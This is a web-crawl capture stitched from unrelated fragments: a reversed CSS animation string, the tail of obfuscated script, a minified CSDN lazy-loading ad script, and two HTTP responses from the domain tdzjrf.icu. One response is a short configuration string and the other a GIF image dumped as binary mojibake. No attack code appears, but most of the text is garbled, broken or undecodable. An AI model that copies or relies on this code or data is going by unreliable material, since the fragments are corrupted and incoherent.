tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tdzjrf.icu/real?17685811862844114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1768581187,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://tdzjrf.icu/4172969335009.jpg?47045194314642191115917230674133702310120023221768581186283
body_size: 198177
content:
GIF89a�� �  UB5������Ut�

�f$���ϸ�xcVi������xg��u#""���ʏt͚������Qڨ���u��g�R/)�xj︦���533����s2�s#yibcI7(!�Ƽ�jeL&�hF毛GCC�XGG1'G80�tS����iT�UWIAS6&��hwUD����sX���hRG� 	�zB��ֶ����k"�wsS91��xj6*WTT�gV�yiifd5'#���2Bdxwvn,4LhYS�cdJB���9Z�tZQ�xX����zv�ƽvH4IB7����j��wvS4��֨�u���Vdm٥��sH�fGi0wsj|ELVj��wK
��g���71(�ư���D'gC,���������j2̀M���zYͥ�wF'�jYĽǈ�ş�YwIB������XRI��ͺ��))*�kc���hR9���IJL)13���xR(��kǬ�>9CT) WB)�iG���2)1akt!$�sHɴ�SJRlt�aZd�kDJRV��������樂���������{{�������ٸk9��ސ��!��A�km|c=��굔j��k���skk��~�X0޶����C)1ǡ��WMcJKz{��ƥZ/0&>�^c^|NO�kY���������^�����������������������������������������Ͽ����ť�����)1)�����Ͻ�����������������������!�����õ��������������9B@��ﭥ����JB)���������ksk�s>�s9JRJƵ����kl���៊����Z[������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:297348c6-7e0f-1d44-acfe-5d57cfd8de76" xmpMM:DocumentID="xmp.did:DFFEB83E19D911E78D73AF5622D99D63" xmpMM:InstanceID="xmp.iid:DFFEB83D19D911E78D73AF5622D99D63" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:297348c6-7e0f-1d44-acfe-5d57cfd8de76" stRef:documentID="xmp.did:297348c6-7e0f-1d44-acfe-5d57cfd8de76"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �80@����(X�p�BcF��fl�ŋ+V|���5�4&v��Ȓ&��D�re˗.��fM�TDts�'8�@��a��Q�҄���F)
�J}("��B�pLa�m)B\�"��Ț��qXG���:kL�\cj��J��aCk��>�e�R��*�"Ԑ%�J�(*��� ��36I��"u"��т(5��K��1��l"�g5gDRc;�@�2�:�1�Kr!,$к�`���У��N}�V=Fh����gH����}�# n|�p�����h�D�$�W��G�+<�� @���z�%XĂ��� �-Ph�V�@?r�!�8�>�L$(��b|G��/r��/vŅэ}SV;;�x�����D�h�E�Bi�dB�0�GN�5Ccɥ%YJB�XbR}&N6��5f�Y&�k�Y�2�U�8��4����SJ=ŧb�L��^5`U�0�^�5�^�5�5F<jQG
\��_|!��]W��H��*�Y��G_�u�L���ZQe�&v���r)A�qh��hA8��h���iD�6��bO��� )\�0�3*E��1��2EP͵[ݻ�śݼ��;�.mܗx����z)|�|���x��~��?`P��'�^c\D
V�a�r�����̡�>�PG���rG1��� /re�2<oѳ�@���BM��Fw�4��\���@mP�k��X	�h�N	׫h��Xm�䦘��KYKiS1��j>#�Q��I�Qw��6:����TӶ&��J�d�Qb}d�].)��FZW�kq�W���)���5Ջ�5i�RCX2=&�[����13���DNcf@��𫰩�F�1���j3z���^R�mj�V-)�`O"��v������d�ܻ����_g��q�@w����� @/ �����������~��1>�'?�|B���\�A/�B�FFA�l(�B	А�� h@Q�,Т3�Lx�z�7�6����0�a��9&%�I�rH,.W�/��kYb�&"���ml�0��$��n�s"��v&q�p�p!���O��Bc�h8\B�����hDr:��'�2��P�N�H�6�FPY�T�#,j�� 9{�:X(��u���H�d���fw��]ЌF g�9A�\3�M$�(�(�����zP<�[� 
�}/:თ��'�z��^PH��S�������@�A&�p:l@�`������A���$8�	F�dBR���P����c�"l�0D3� ��~��W�c�*���1J^�55$yl������#FnM�(�6��ɢN�	��T';	 <�I�6�pn�q�Ky��|t(�ܸ�D�z٩/#��jR�ՎT�A2ʐ�Ћ,É�1��,"N��J	�TeF���l��D�H)�KPKx���U��]�z�s��vȀ5^����.�w>�i��2O` ?�i��/���A �k��"6 ����7����F�����8��!Yt(���!�x�ƌE���f���a� �p��OeԆ^����H�;�Q��#�b�ěPQ�+WO�6)�DY�b:�0�b�k#1��E�\�b�6��h\m�q�Cz�:�/D�������E,��\_@��(��,(���*�O�Q8ԐLCe	�\%7j����;e5X�#�
^#��H��$E\��-��䂥�bi��ˑ�ť`�K{!;��N0��/�>±[&|| �A`�@g8�d+����B��
�n�V>{�
:�Z��S����@?��v�h1�m1�����ȷ��'qMh9m��se)�i-�\-�T5�
ٱ��ؽ�u�ݲQъ>�b8��o����B\���V8�I����O|$'ETW�2��.�sp�B���T�ŧX�#Y�L*�a�pR�[-�!�3�V!���y��k�r7�Ҍ�ʚ����)k��˖(э���k�k�z!��h�e]>q���\>z�|�����d���E'�@

�.H���A��,>T��B��#�qS��Us
N��Ծ���B��N�� �$�dQ��|"���MtBw�It�_��Z���D�[u:M����X�Q��:��i��'R�4r�mi�xu��c�maW��F�Y4Q��l'u*�ݤ�짣����0Uk0�j��Hd��o�f5]�Nn�8c��`��9Ma,d�f5H�D��q�S���^+�.1F���("P� \|�>a�,2�H|~'��# :_�=* B���
��� �0���3��`'����aN����CG�j>���⶟�Y>��"������^t�M� uh8�4��9�`V�\�"G�0`�A�uQ�iT;�BQ�Qߕ��7�7v��1��&S�RTgdTwq��`+G�9R�x�#*t!:�blנ ~�H�S3���P*Y�W��WW��uyW�U�h!�J#6V��;�z����bn�,�{��0�-�z���a#�{�$@�.�Wp��pz8GF|���d@0�>�E 0΄Y?`@��6P_��r�Q��|�f�rtbP0�P~�xN3�~v�	��$4L;��8@�,����H 7A�'�/����DCu�J�%t���AR)[�l�Uk.�k�q��u]�vWk㢍�h�Ew(xQԣv�RU�RW�-�*�Ew�&qS��8��V3��u5��H�Tz�C��F�w�1UJxHR�xX8�WTR�\��y�y���%� ��#c���@�^PJ��O�$,4f8�����[K�
��3�Wp�3�Evp	�>�4!��G	M�G T�? h���TM�}�q�q7U`|��0��@hv ,G�.sq&�Xs� O�$��s�%��%)��	��x���/�@�<17���p7=a�j.D��BAP��i�c�ƥt^��$*�h6(kQr�E�g�i8v��]ظ�;Ya&���(��1�h&/e$d�C��G�0
j�_�RG;x�ׄk�H\���#D(:�2U�cS�sH�.8�~�%��Ux��2� V�a��7V2'����0�A���["�*�h�3��h�� ���{�� :��Aѓ<�gd��K�K0?��L@� KAB���7���} �
�!�@0�@bI ���T�:��;�N2�~�P	�p
#�;�
��g�a�Hp,��O>�I0���Bl�SZ.� �R�s� 2vRH`P��
c`-�`���h9�$�����i �j���ociL�|�ug�'���v^l�!���3�*}�a�޸h��j��Eha�"�?�VHϘ9��T��H@	�\��Gѐ�!���$�F�S�F���b�� W�;Yb���<�A K�z��V���$FciH	��!��v�r���vx�����������"0G
2@���p�1?�}2@M#:3	�L�zr��1g��e�(
"�ؖ87OG�3��s� t$��p	��?0�I�a�SJ�.�4J=�@/���2XtRAA�iP7�\������`�#IR�'lǖ�X׍B�u�y�k�Dgc��&�O��hFĠ�8�6��j H�QiQ1�P�x�j����*~w����KUiP`\�5����Yp�v\Î�m���� �F<����!���N`��r�Ԃh՞�� �O��SeG6?�c��*th*��{p�dj�1gM� ��qIM�\�0��鱡���3�0ЈtL��rj��R0{�<�!x ����#4sB2����,�pV/p��l�Pq�S
`�B�t7A0
@�G �I�@��0";��)�~��J���H9�a}Q:\�]�X��Yu�x�	��~�K�6�Si��򐁑�7�ֶ��$Aw��'3`�9y�Ho���g�_D� C��l�&G��l��H��N�����';\ӷo��@�%V��J��!AФ�gJ��В�4�x���=�CQ F�����:�P�"3r>��r��"���"'}M�z��4oP&�-R��q&�f�R����ˣ�A��~�K�ϛ��O�#Ӓ	vy	=G0� �H��p=�S�$C!jCAA`���t���9���@ ��ΐ��Ș�?
��/�8��t�wD��@v�C����ia"� H���7�`+ng����r'l��u*S��l��#�3*K%�g�5�H��S���|+� ��%�����>���b��i�<�����n�&��y��-�A �@ \�֚x��J�@dlơ���a/�g���;N� �e�BO�� �.j0'��rN	�`&ҕ�Q����0!�e�ȏ������N�(8�t�>�ɵ��!�{پ@бq����[�L�$ y�PsH�����uS�@1̒Y�I'5p:*�� �P��r�QB�M��`��T�i)]��Y]�"�l��k/�9jW]Լo���y%�\�m�8���8�M�`�2D�
G�Դ�9,�#�1x:r^������]_Q
�{��$*V ����$��,�� ����sz"����p�V|����yp���h�ޢ .��# �����J�j����8�@�Ȕ6�-�x S �}�'r>-��k�(?��4�q�'�Y!?��mi��s�[4�VuI��"'��r�[���o�<�O@ �<7� ��3Ϡ��@ F [P*����\Cl�� 4�
�pd@%��P 1��H��z'\���Yל��m^H{�-�`�'��;j$�Ey������մFVm�Z�q�P��w �$\)��G�,U4�\w�H>�ٱ2Ъ����׍C��+2��#��%Fz�n��Б����"{������Q)� 
���<��5�	G�������<M �Pe\�qB- �`�"�a@���Yn�b`�&w?C�EP��q�X}�s6�������Y�����ɸ�gW�l=7v��ٗ���4�CG. �P��2�����0�lU��Y�
.@^��.`�����d���ݪ�Ղ�x*Q���x���u���`衭��W|.k/����#8a��4����DF�ӵ��SY{��陉b̡�l�l��a!q�(��H�۶�����n�� K0�4���@� 뺞�.b
��sO����� ��]�cIq�x� ���0�ߔ�D�
���X�/Z1<�6 fS����HY�0���b }|�ә��6JM�K����*s
`]�p����<���k���_�=�{�I���D.Cߦ� ���3>��
���tVÑ�_n�LP ( �O�b0���dn`�
��h�,�s0� AhԎ]ְ�Bb�E��"�s-^�8Q�ǆ�6��ř�4�4t0�X�4�H�)�%�3��"�`3R"*hY�籠����秵��0p.UyAY8�J�A��[SƢ9���4���T��dk��`��OH�i�Ƣ���_�h�j�@���I����bAH!>�`TdD0kD�� �27ذy�i�&o 0JD�Nϔ�%f��Lc
D1�m����Sz,^���1�������KG�OF>U������6.��F?��
��Ǡ�������	& @���^!�� /��h���H�lX

���c�zN��-�C�3�3�<RN$`�C6�d� Q����"�0f�zn�$���4���P1R�e|Ԁ|4�$(!�GgHAƟ-��� �-
���3%���5q(@E�(D�3-X0
( �=8x*7��:� i����,Z���@R4#H��%G�r�R*�R椳$4�Hej�.RI2���r��چ5��p3HV�a	P
+��`��~��2���-P�jkѺ^2f�����Xtp 0l��k5�,5�L2A*��8�J�48���č�����5�b��Ҹd�E��|�8��[:�!�餋N`��n;>�K<�ƻ���Z.��`d!Ⓛ����Z2$�^���? �@�l��Ip�		+��d7�Pi��UT�Y����f����"BX'���H��CH���e�Q{�g�D��d�����(��$�!�J�ܲK�hPDL8�L7�T�:�S=+��N��X�j�.�꼨B1��K+R�Q�X�tu�2ʔч*�Fܪ���\�VdOG�T���\��bR��4fPw�%� �����`G+���]6�g�B6#k�������u?0X>��[p�� �� �7S7'`�W1:ļ3/�H��؉B��@��t@�MC ��eaT������B�т`��&�,<;�#�gd3�C.P���pe��@.�#1 	�i�O�� �)���(���q���C�F4D���@�XG�.�Kt�D� "���k`�v@666��HE���� �Zu��4���G�� 3��7,i�K	�ܠ����,�*: �31�Lp"C&�4�=]�Na Ct@�������A�ڥ�u�e�Z7Kؙ#T���l<�)�Y����)F�j&�L���G��L�PÓ *Sqg��Ez�ʍ5 �=��xQ<GK�e%ϚV���=lv�,������L����Ʒ�՘�	"�@��L�$ aH  �PPԈ�m��D;�҉M���DF��eAjp8	�H��A�-L� �
HX��!��և��b��A�L=��Y�T1����EhCJԠ�����0�c�I[Z��E�uы�q�!~a4�\Ӆ��	��B
��Hp��G� �5�׻
2��p�8Ev�c҂;�I����d��2i9X�r%�g3'Ɓ!ZAeJ�A�n"J!����e���2���HF�'a��+�D'�z����xG��@��	��:^W��qz�W��V	�I!��lmd�������޵�y^�Re �����~��i�{���٭_0`�	��,I��W���@_��j�&�΂9#b����ġ�I+�R�5L�&s	�㝌-�� �O=ԝ�¥8\
��q'>*��M����0���V�!���C!"C1nv�ɜH�^���*�,5	���P;�j$6�1	��@�����		P����m(�a�����L��dc�d�NZNϡ���7��O�)���O��0+��m���Z\�2����8e�S)��I��Ҫ�#��3���e&���-tJ\���ق��+��i񙏻�N�w�;U�a��E/��9A�Ͻ�W�g�?�����F�/$�74�Z˅�� c_��Ը7J)��q�p��PR
K��&�7I���a�e
�u��՛~�(8��zh���8=�p�d�Abn��R5�3$�l�L�q�j4qUL�X�Z��� ��P��
F5�!itk��� �q��ؒ����7|�3���C�Y��8w��#�r�d7�U��p��=���;hqpvK�A���Y-�Rtw���4�=�ԝ�$�Yw�!�sH���r��R�2|�[^�s��:w��^K�	�X�6$���xo�kwdW�H���}���O���Vb��dS"P��ES�]�	������e�K��l�  q��T� 1h�"<o��� �����9Il� ���s�b�PU�B?P6� \=*��N�P��S�/�2� ��bT�xV5AE�*��"��C���R�"��	1#	��" ��0�в@��H�� A�+6a��l�N�:�Ej,�q�� ʲ���$��O
���4���(� ?iX���4^{4&��Hˮ��-ܱ�M9�P�����8�B3�P�;NH���� �НY�5D릶c�����F���r'�=fAZ1'�A=>4�,XU@"�p=���A�0�BD($��1�IX��{{��:	K>�[5棂v���z�0|+EK��
!����0쀸3��!P�
�A1����>!p���)1���� Q"�����h�fl��;�*
��� +�Zm��C���G� h��*�2�Ʌ �|��
�1��p p>�ID�0���8˾9�U����3�꺭����$��A<	B�	؜h;�;7�%'����*\�`��bz%Z��.5O5�+.��1�D�D5k��2��:�%L���f.h�.���T�a�C���RJh=B��̘�*Dz��Fp�Z������t	#/@RȄ���_��j���GP���1�Tķ耎Rņ��b�*�0����}� ��]�E]\L�@`�����a�!Y�!��P"��8�4���?�Q�j,9$�F�{�Q�%p�H���0G�j+	\� )6( I�1�@���ț"���=';���:��[�>�ˤ�ԓ�����:=ɓ�H�4>3;�\7�a%#\�I��͋�&TB���E)O!�/�W�ʛD#�Ӛ'�I�5��p�u������-\PY	�K�k��h�>,�wI����@�,��'j[�,Ͷ1ض*m�?{! $p�}i����
�
�Ы�E�c�4Ž�0�>�<���0��0�/��}0-=Lx���^TL^$S����˴�Q�d�L��L7���*����D�<�r2%{ xr�F5(�� IG��y\��۲88:��:�yX�f���$ Nu��2�e�T��d,2� �p��dH��·�,��Pb�ˑ@;�=���x.��`I���`Vss����P��[����R�<�3�P3T�(�቟��^�*ȉІpj=5�;�4���}��@�t���D@[؄���(�����Q-{P�Fh �( M�6��`g����pR�TR(U��EE���;@1 �V�!��Zx ���}��-��8S��\�<XL���c��H�����8��)�<��12�4A�F`M@eZ��M$��k���Y��5��.\ 6<0:q�Fu`#]"��@"3#��f8�Έ3���RU-`�X����N�O9� 7��UH\�	B�k\	؃W@V#�̓-\j�
�ѻ�a�	�ō�SVY��o��������(��kҨ�s�q��&��ڵ��,C	������X36xmJ� {u6����"'��U�oi�,X=JQ��=���~J��UX*Ħp�Z17h�p e�X�y;EV�>�ˎ��j8�<��̀`Y�S`\�],�3��p���^`��L8���i*�I�0�*��S� ��\Z�)��������ڌy�&P�ȣX���H[6�$Nfp4j��Z�����0�9Qm�>�:�$8վ}U�\=�4i�ƺ�Bp�wP�->T-����1(��
(��5����Z�Υ�I��+����5�:]*��\O�����q����n�Byhcѣ�≋j��e�a�r^�
�U�+��#D��J+��i�"p������ km�M�O؀Q��Cv:X�e@X�-@�a� ��X{�ea�KbF���̆������_/���3%���+G���������?h,�!� 2 �u�'�S����@ ���Tx�� " ��m# ��� � �f������	\)0�.�ۇ�:�N���:8��h�U��T�e4Qvn�%�(��];UC\��'�c�~����)ԕ�e�p5��".v����-L��J˃?�*$W�9�@~�n(�B��ZBWw�<n�=�d�V/@���	�L���W��6Y8���*M�xٚ����B��[�\&�,X cx�
�eR�M���&��TTE[`00Lg��/� ��:���E��El.1�
��o1�� -�`�E�I"�+��u� m,�Ր��d�<a	���M�5������n���N��$7 A%T*+ َ�����J-�)���.�e�7��bo��8I�D�r�o����֢.7?6	�d�]?�P�~�
��_��d0J\�J.p�=��dAT �6��h�&���ˈb�C�20����T��k2T�c�=��6l+�����+&1@�D����g�li>�B��2ƙ�?l>�o���$���`�S�-B��#I �Lh90������@$Ї�un1s�6)%���N-hy��+��B�6��n�Ì�3@ѣ��Rp�o6�ne�q[С�֍�<�&G?	�6j���I���o��]Z�V���(^� ��.?"�Q7��zaJ�'��dO^9������4��Mpm�Ye���4hZ6�@�k�b���/l�� �X�ݷ���YhY��q�`������쐙���P"�Nƛq�
�H8�<�S�X�٢���^۞Z��	Y�1��&s�?x6������b�8��n��P6QqI���(��Q��B't�_��)�.aڮk:���;9����K�yI��-�y��o���;������IT'�k�do"��(�S�_Y��q�heƘDN��oIXVe"@42� ȄM�x�@�?�����vn��bǨ���q0hX����f�aN��q��K.p�k��g�������}S8pG������t�`U���|�:�S2a���(�h##~�r,�mG�m���Bx����=� �7\��r�(��zu߷s��6��o+h��_��o�Șv�G���M�Iы_)jf]0�����I�����M���yR�y��o�XX��
�3��������` �QB(hP�A�
�$����C�RLh ˦�6n���Ǎ!Fb����I�"5 B��_��e:�q]�u'6�bAe�Nɠ�#&B�:U�@�4
��R-�Ҭ=��:��W�b����,Z�(��a+�	&2Э���/<��!��0��V���p��a��$�Ç� b��j��љp&���f�(��;U��;d����5g�ǽ&��O�Al���I��VR�X�{ؖ�ʗ3o��9��ѷ+ ǃ�%ZAy��H��F6 ��<���E���Ȓ� ���ŉ?��|e�0PE#�Q�x�;H*����Dx΄2�L�R���2:#�1:�65����-��E���b4�(�Q��(p�cA��#��#�1	�f�$�=
4%Y�r�C]��E]r�eM$�����F���x���J	�E&/�r�/85rRG8���O�B�0��NRK���3R@�U�,��Ydq��X�v�)��� mU�_�eW]y�՗_�F�c�&�aU ��;���$8R 0����^�g�UA$����ъ��f���'m��s�
$�v��;n/��Nq�!'�����r�#G	ֵ��)ũ�H�6�/y��9p{�'6)���
�^��eN��X�`�^L`�G���b��0x�bd�"��u�!10ʨ"�2�X�44Rsc�A*YA?���R*y��L2ࣔP:}d�;J=5�LWY��h�e(Y�YQ�[:f�^�i�'
ب�
2��l��/%���L.�2�%^؄S�}"��O�ѱ �w�(�Ռ-N�J���ei��k���#�%ja�5騚�Ϫ?��Bv�2�.b�Y��d�ӫ���Eh6�g E%�h2G��6m1�rFʵ �����i�'x������Aa�q�/���L��~���?���_?���� v���F
� ���n; 5��!P=����9l���1��1�q�b
�A�� E*�>��2�(3z!�`�͐D8�`��EmhA�!Ѐ�3�E�gIZՈ6��	-��R3(i��F[�Z��V6��lY̒�J��f�H��WIڄlō%E&�0;��#{�� �1$�<A�ǈ���	@)"� L&�fh�J�ܥ"�)�QrSk��� �Z�Uw��^~��: &(x^[d'���T������̈́��x����<R:O5@�^m�7�56�6�N�� ���X�K�w'��#��"�9�mr���Ԧ�ځ5l�ӛU$'8͉�t��Y(�"h7��T��I�}�m�o{��V��l�W�!�UA!|�C;�A�P�x�6����0F��hSBM%:b���+%�]��!�Tj0"`j��5�i=��@:61
9ț�¢D�H������xjŜ����;r�^HP�>i@2AB�8��@����QC:�u���ǈ��(k@�D���*��m��]�&E�x�.���_ZgJ�`rT��Z��A�
�sDjY�y�3g(���ռ�H���)����RA#�)�|u>��� 8���{���7�[�F�!W����p�@� g Lw\�*�
�+.��n���0Ӄ�񞇼�T ?C���Γ<��@�
�ua��(~?����W�D� ����qTD��,�t-m�IS��	C��>��~Vӛ��iIL��)�SQ���j�7g`TL�f�I�A�8��E#�tU�	ЪU=�K`"�  �$�9DW�� e�̠�[�u�g���INү^��%S	�(����U�l�L�1�D+){I `Yɪ�,�WRj�ϩ!�/�7=���whH� ��嫼���yaC A�Qo.��.��ׄ��NrA-�BP�ԥ����@|䪮^���ݓ_��tjZ�Z��	��9�@;n`O��"b�M��$�!�߆N[������v�B̓H��!��lDX�
h@�u���v�K�M��Ј.]�+��$��Ц,����X�p� �0�Ø5�!��0�m{TU�_mV����b.ل� �&��q��[Q�'eqP�ʏj�����|����cQ��0��/:���Y��c�~�6��1��3f��Z
�3$p�b*Q����d��gMh<����5-�Ո����)�-�7�x��Y@�_C�Zԡ>�� K���ծ��vP�,s�7Q���^�Rށ�<�߳0����A8��@��dUx�SOmRhd
�\hB�~���EJР���=��_��n�L�(���{i��a�l*������9Ӱ5�#�"g��:���B�9�x�kkq�vD	l�E����ӟ#�0�G�܍���xF�4HA�ܖ��է�E���A�A���^�E]j�fĒ�0|����ڝ�h��-h���/�����l�������@�@�Z
��-��
! <S���.An�F���^>a� �;��n S�0�u%��|K��6�����ML�w��m�y�SkAڠ���]�3��V�ֶ|����E���W�HH N��޷�T �W�$��A�M_�@�A$j��Yb���8���[N͛)R�؀L� �U_�XÍ�%\��)�Y9�(��ۨV�m�Y֟��&������B��l <@�1��R�Ո�6Q�1@*�̥EzY	��`@ L@H �	(�Eb���=��N,a�V�%f��� g����@1��$����?�U	�I��a�@�D�]pd��Kԉ�]¦U�qmd��$��@
��A����2Y�o��:4�|�Ě8�{�djQ���W����K@Y�Ô���!P��9Sm!���!�A�*��5H5 b��0�P|%H%"�@lZ��$�p�E�%��ͥ\�'�T�I)����1�L�!f+C���Y�9�M-6&D,�(�@�[� �e�R�~�=lNh����LY�A*�"�!<�P�3(E��:��1��6jM7R�7�c6�����\��]�N(�j���=6�>�]�M]f� �DK.D�Lֆ�Dk�y�G�-W� �q��~����nԉGzU&�m(�I�ZI������$r}^�$�	�B��|L^������P���V�aY1)|��#�CT�P}(U���E4�%:�(��[\��z���#����e�I@��[�@�N"].�]&�_�)�e��,�� �����"�~�"�v�(J�(��X��%�A���cA�!^��&X�IHx����(�V(��!,<��5* ����n�&Y��%U��:
];��;Z`���r&�>�@������	JZtv�	^]�X@.�� ���j�	x|�Qb^v��톨	|��s��o�g&,��zU��F��}�g�=�����l��2����޼�JD^�9�PeS[)h%���� ��GSl�6��U�(�]��HX��V�^�u�T�����+&櫎����%$�%&F��[B�<XJ����L���m+��Q�T�8}�bF�A@�ׄY����$��&���1ۘRPޝN�&��a���0�&u l>�
C6� � ��Y�n ��\%��d` '���|��R��@���f��q֝u�)�A.��i�B�]��a�~�2��� �=X�*� }��.,L�$L]�-�������'�	hM�a��G~T�^�Q�H()�����G�ZkO�y��l��X�Z�D-i�3����U�"�I �л��"ή6|%4, �k+૾�(����(�
�����k��M��E���5Q_�6܉��a�`r��p�rlR=Ė�b��5}�LȂAy��(H�.���$�I#�I8D�AR`�ߜ.1  ��;��3�)8v�& ,�
�\Ӳ#]<�pN��Nm)���ID*�p-l�F�t�#�u�k���NZ|�Bk��䂮�.I�.�m�mz:L�p�� +�zn}�'~&�����2��ԝ�/���~��@hy��0Un�b����o�v�4a�<���.T6�X��>�U�nzh�B�H��0�CYo�̋B��Z���/�"/��M-o]_��e_J��e�p ����������]}���oA�BAT�Dx\�'@�T�&p�>M��NBZV% ��B!�PR��2���CGCA�3���&mO35s
� &m�pVp�Q�aa0g��Cj�K��p�ؒg� p�u~ ����¼!�$�t��F�jL�m�2��-o@q=ӧ1B��B�*ZC{W��$dA��W=�=��x��0A���$�� v���܄'��G�.���p�����.�ju�P]�B��O����(	�qO;@3pȹ��Ƹ� �e�>5!�!�%"����$��I����(j��f2�hrL;A'#��f�a�5CŢ<xo��c"*C�-�͋�^��NA��I������BW5�03����E!��,��,�0�2(p5g�fw���#��\�t�h{��'b!�)���`��:�s?j�	[gdL��`��n�t��3p�*~��~��B|z�*47��.��.?� %��� �Eg��A&�d��?9W���0�4J��^��B� ��j7��   �����kP��P�� �Q��`���Hh T/��ΨT_u���oG�S8�o�"o[:�#[��u�R�h���w�}r�l����,�X,\�Ÿ){	%�ɃCWג�)�D���'������oj���s̜C;�*o��a6g3�fg6
�@1�@-�:����W �Q���-B]Hjlw�l�
c�d$ݨr�j�o�j������BCk&���/|���r�'�&�s+s#��h��X�(삳��3�I�t�Rk1��Nbk>����!��I�6��&#@�
LA��lH/)P��8���9���])��qX^��:5�/{ZҀTOxT;�
<8�b��s�(	X����8��8���Ħ5�m4�@5��8����,�������L���5,n�-��`�l��
̸nj�=�����o6@6X����U��c��V�Y������h��a}8�s<V֚yvf�n���dF�9���w�z��s�����I�p���\a�w��?����RWt�Mbw�k�q_B�M���a޿���W�y���v��"e�4MK����!hA�I��!��z�ʽ��q�x�@׈TT��+{�� ���K��G��bu�rxW����Xr&��� ��;+���z�(#�i#�A5��/&ϼ;���%o_���\k�Sq���}�i��d����DL�@Y!������;Y�\v4ײ4c|�T	LA-�٘���b��Sc�
�ڊ��қߒf�y�>�d�<Ջ��9�6��sWl��g4L�_�ML��97�D�b  �	*��a�����+H�C�y!��H	j@�d�%ǩ<��Ȕ(iҼ`�6�.C�9.�NA�6=�e���N�h� �1�4`cH���PhM�J4ab�+{-ٴf�V&�mX'�ʆ56*1gǎ����D�V�.Xb�O�,l�`ȇ��as�=C�v^$��T\IS}��+tD����Zb��66,m3È�doL&���K�@��Ҕ�H~�At��?O՜��f�ٶ��@��)Ap6j~���H�4[���/�-yƎ ��{�A/'��� �9��>X�A|���.L� ���p�:�Є���T�H����p��� ��t�Q��|��7,2F1�t$Ge�)$�JZJ�?l�r")���J���ȊN�5��ҞC&j$$��ˆ���8�"7��<���L39�d�t$邙X�'A
m	��]�Q�$�/Q&QR�>/��=+<����> Z��4ӌ��V�ZkXe���-Ĳ����-�ٕ-l�l��$Y���1-�5�hH��Ռ�l��l+QH�T��P��5�Ģ�V�mW�R�t�;�uX��6�s�_������c���ம�sB�?!嗈����üC60s�2աC�-�
g���s�@�q��m�PBV\ G��`��;�C^@��QLQE<�"F>@ �'%����rH1�8�k�)�d�4/���6�|�J]�҇.��>�*s�4ER!�;�\n�?|!�����M��4@U��KC0	&�|�	('k����s
